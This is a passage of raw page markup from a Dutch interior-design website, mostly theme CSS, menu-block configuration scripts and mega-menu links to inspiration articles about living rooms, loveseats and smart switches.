				}.tdi_52_678 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_678 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_52_678 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_678 = new tdBlock();
block_tdi_52_678.id = "tdi_52_678";
block_tdi_52_678.atts = '{"main_sub_tdicon":"td-icon-star-full","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"14","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active":"tds_menu_active3","elem_space":"0","main_sub_icon_size":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","main_sub_icon_space":"4","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","float_right":"yes","align_horiz":"content-horiz-right","main_sub_icon_align":"eyJhbGwiOi0zLCJwb3J0cmFpdCI6Ii0yIn0=","sub_icon_pos":"","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","show_mega_cats":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","mm_child_cats":"8","show_subcat":"","show_mega":"","separator":"","width":"","more":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_678","tdc_css_class_style":"tdi_52_678_rand_style","category_id":"10","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_52_678"}';
block_tdi_52_678.td_column_number = "3";
block_tdi_52_678.block_type = "tdb_header_mega_menu";
block_tdi_52_678.post_count = "4";
block_tdi_52_678.found_posts = "12";
block_tdi_52_678.header_color = "";
block_tdi_52_678.ajax_pagination_infinite_stop = "";
block_tdi_52_678.max_num_pages = "3";
tdBlocksArray.push(block_tdi_52_678);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_52_678" 
                        id="tdi_53_836" 
                        data-td_block_id="tdi_52_678" 
                        data-td_filter_value="" 
                        href="https://interieuradvies-online.nl/inspiratie/"
                    >Alle</a><a 
                        class="mega-menu-sub-cat-tdi_52_678" 
                        id="tdi_54_162" 
                        data-td_block_id="tdi_52_678" 
                        data-td_filter_value="19" 
                        href="https://interieuradvies-online.nl/inspiratie/badkamer/"
                    >Badkamer</a><a 
                        class="mega-menu-sub-cat-tdi_52_678" 
                        id="tdi_55_427" 
                        data-td_block_id="tdi_52_678" 
                        data-td_filter_value="20" 
                        href="https://interieuradvies-online.nl/inspiratie/keuken/"
                    >Keuken</a><a 
                        class="mega-menu-sub-cat-tdi_52_678" 
                        id="tdi_56_266" 
                        data-td_block_id="tdi_52_678" 
                        data-td_filter_value="21" 
                        href="https://interieuradvies-online.nl/inspiratie/kinderkamer/"
                    >Kinderkamer</a><a 
                        class="mega-menu-sub-cat-tdi_52_678" 
                        id="tdi_57_899" 
                        data-td_block_id="tdi_52_678" 
                        data-td_filter_value="18" 
                        href="https://interieuradvies-online.nl/inspiratie/slaapkamer/"
                    >Slaapkamer</a><a 
                        class="mega-menu-sub-cat-tdi_52_678" 
                        id="tdi_58_686" 
                        data-td_block_id="tdi_52_678" 
                        data-td_filter_value="17" 
                        href="https://interieuradvies-online.nl/inspiratie/woonkamer/"
                    >Woonkamer</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_52_678 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inspiratie/" class="td-post-category">Inspiratie</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/" rel="bookmark" class="td-image-wrap" title="De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2025/03/1741180627-696x422.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/" rel="bookmark" title="De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren">De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/"></a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Slimme schakelaars zijn een van de meest innovatieve toevoegingen aan moderne woningen. Ze bieden niet alleen gemak en comfort, maar dragen ook bij aan...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inspiratie/" class="td-post-category">Inspiratie</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inspiratie/help-hoe-kies-ik-de-juiste-loveseat-voor-bij-mijn-interieur/" rel="bookmark" class="td-image-wrap" title="Help, hoe kies ik de juiste loveseat voor bij mijn interieur?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/01/mindy-jacobs-hAh4Unn50gk-unsplash-696x458.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inspiratie/help-hoe-kies-ik-de-juiste-loveseat-voor-bij-mijn-interieur/" rel="bookmark" title="Help, hoe kies ik de juiste loveseat voor bij mijn interieur?">Help, hoe kies ik de juiste loveseat voor bij mijn interieur?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inspiratie/help-hoe-kies-ik-de-juiste-loveseat-voor-bij-mijn-interieur/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Het kopen van een loveseat is een leuke bezigheid, maar het is wel belangrijk om met een aantal aandachtspunten rekening te houden. Het is...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inspiratie/" class="td-post-category">Inspiratie</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/een-woonkamer-ontwerpen-rond-een-antieke-collectie/" rel="bookmark" class="td-image-wrap" title="Een woonkamer ontwerpen rond een antieke collectie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Antieke-woonkamer-696x460.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/een-woonkamer-ontwerpen-rond-een-antieke-collectie/" rel="bookmark" title="Een woonkamer ontwerpen rond een antieke collectie">Een woonkamer ontwerpen rond een antieke collectie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/een-woonkamer-ontwerpen-rond-een-antieke-collectie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Hoewel de meeste artikelen de neiging hebben om zich te concentreren op het ontwerpen van de woonkamer rond een specifiek meubelstuk of rond een...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inspiratie/" class="td-post-category">Inspiratie</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/pastel-muren-in-de-woonkamer/" rel="bookmark" class="td-image-wrap" title="Pastel muren in de woonkamer"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Pastelkleuren-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/pastel-muren-in-de-woonkamer/" rel="bookmark" title="Pastel muren in de woonkamer">Pastel muren in de woonkamer</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/pastel-muren-in-de-woonkamer/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Hoewel pastel kleuren misschien niet meteen in je opkomen als je wandkleuren in de woonkamer overweegt, toch kunnen ze eigenlijk heel effectief worden gebruikt....</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_678" data-td_block_id="tdi_52_678"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_678" data-td_block_id="tdi_52_678"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_menu tdi_59_889 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59_889"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_59_889{
margin-right:0px !important;
}

</style>
<style>
/* custom css */
.tdi_59_889{
                    display: inline-block;
                }.tdi_59_889 .td_block_inner{
                    text-align: right;
                }.tdi_59_889 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_59_889 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_59_889 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_59_889 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_59_889 .tdb-menu > li > a,
                .tdi_59_889 .td-subcat-more{
                    padding: 0 10px 0 16px;
                
                    color: #000000;
                }.tdi_59_889 .tdb-menu > li .tdb-menu-sep,
                .tdi_59_889 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_59_889 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_59_889 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 19px;
                
                    margin-left: 7px;
                
                    top: -2px;
                }.tdi_59_889 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_59_889 .tdb-menu > li > a,
                .tdi_59_889 .td-subcat-more,
                .tdi_59_889 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:16px !important;line-height:2.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_59_889 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_59_889 .tdb-menu .tdb-normal-menu ul,
                .tdi_59_889 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_59_889:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_59_889 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_59_889 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #000000;
				
					border-width: 0px;
				
					border-color: #000000;
				
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59_889:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_59_889 .tdb-mega-menu .sub-menu > li{
                    max-width: 984px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_889 .tdb-menu > li > a,
                .tdi_59_889 .td-subcat-more{
                    padding: 0 8px 0 14px;
                }.tdi_59_889 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_59_889 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 17px;
                }.tdi_59_889 .tdb-menu > li > a,
                .tdi_59_889 .td-subcat-more,
                .tdi_59_889 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:14px !important;line-height:2.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_59_889:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_59_889 .tdb-mega-menu .sub-menu > li{
                    max-width: 740px !important;
                }
}
</style>
<style>
.tdi_59_889 .tdb-menu > li.current-menu-item > a,
				.tdi_59_889 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_59_889 .tdb-menu > li.current-category-ancestor > a,
				.tdi_59_889 .tdb-menu > li:hover > a,
				.tdi_59_889 .tdb-menu > li.tdb-hover > a,
				.tdi_59_889 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_59_889 .tdb-menu > li > a:after,
				.tdi_59_889 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>

</style><div id=tdi_59_889 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-172"><a href="https://interieuradvies-online.nl/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-165"><a href="https://interieuradvies-online.nl/diy/"><div class="tdb-menu-item-text">DIY</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_62_967 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62_967" >
<style>
/* custom css */
.tdi_62_967 .block-mega-child-cats{
					padding: 0 0 15px 0;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_62_967 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_62_967{
				    flex-direction: column-reverse;
				}.tdi_62_967 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_62_967 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 5px;
					margin-bottom: 5px;
				
					padding: 8px 16px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_62_967 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_62_967 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #444444;
				}.tdi_62_967:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_62_967:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_62_967.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_62_967.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_62_967 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_62_967 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_62_967 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_62_967 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_62_967 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_62_967 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_62_967 .entry-thumb{
					background-position: center 50%;
				}.tdi_62_967 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_62_967 .td-module-meta-info,
				.ie11 .tdi_62_967 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_62_967 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_62_967 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_62_967 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_62_967 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_62_967 .td-post-category{
					display: none;
				}.tdi_62_967 .td-post-author-name{
					display: none;
				}.tdi_62_967 .td-post-date,
				.tdi_62_967 .td-post-author-name span{
					display: none;
				}.tdi_62_967 .td-icon-star,
                .tdi_62_967 .td-icon-star-empty,
                .tdi_62_967 .td-icon-star-half{
					font-size: 15px;
				}.tdi_62_967 .td-module-comments{
					display: none;
				}.tdi_62_967 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_62_967:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_62_967 .td-module-title a{
					color: #ffffff;
				}.tdi_62_967 .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_62_967.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_62_967 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #444444;
				
					border-color: #444444;
				}.tdi_62_967.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_62_967 .td-load-more-wrap a:hover{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_62_967 .entry-thumb:before{
                    content: '';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    opacity: 1;
                    transition: opacity 1s ease;
                    -webkit-transition: opacity 1s ease;
                    mix-blend-mode: color;
                }html:not([class*='ie']) .tdi_62_967 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_62_967 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_62_967 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62_967 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_62_967 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_62_967 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_967 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_967 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_62_967 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62_967 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_62_967 .block-mega-child-cats{
					padding: 0 0 10px 0;
				}.tdi_62_967 .block-mega-child-cats a{
					padding: 6px 14px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_62_967 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_62_967 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_967 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_967 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_62_967 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_62_967 .td-module-container:before{
					bottom: -18px;
				}.tdi_62_967 .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62_967 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_62_967 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_967 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_967 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_62_967 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_62_967 = new tdBlock();
block_tdi_62_967.id = "tdi_62_967";
